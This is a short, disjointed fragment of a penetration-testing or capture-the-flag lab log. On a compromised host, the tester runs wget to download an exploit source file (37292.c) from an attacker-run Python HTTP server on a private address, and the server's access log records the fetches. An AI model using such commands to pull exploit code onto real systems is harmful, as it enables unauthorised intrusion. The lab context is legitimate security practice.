 Cannot write to ‘37292.c’ (Permission denied).
[$ ls ]
bin   dev  home        lib         media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lost+found  mnt    proc  run   srv   tmp  var
[$ cd /tmp ]
[$ wget 192.168.0.104:8000/37292.c ]
--2020-03-02 05:02:11--  http://192.168.0.104:8000/37292.c
Connecting to 192.168.0.104:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[======================================>] 5,119       --.-K/s   in 0s
2020-03-02 05:02:11 (433 MB/s) - ‘37292.c’ saved [5119/5119]
$
http      httplib2
[root@kali:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.102 - - [01/Mar/2020 20:21:21] "GET /37292.c HTTP/1.1" 200 -
192.168.0.102 - - [01/Mar/2020 20:22:07] "GET /37292.c HTTP/1.1" 200 -